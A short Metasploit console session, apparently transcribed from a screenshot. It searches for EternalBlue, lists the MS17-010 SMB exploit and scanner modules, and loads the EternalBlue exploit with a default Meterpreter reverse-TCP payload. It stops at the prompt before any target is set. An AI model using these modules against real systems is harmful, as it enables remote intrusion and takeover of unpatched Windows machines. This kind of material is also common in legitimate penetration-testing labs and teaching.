 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kerne
l Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > _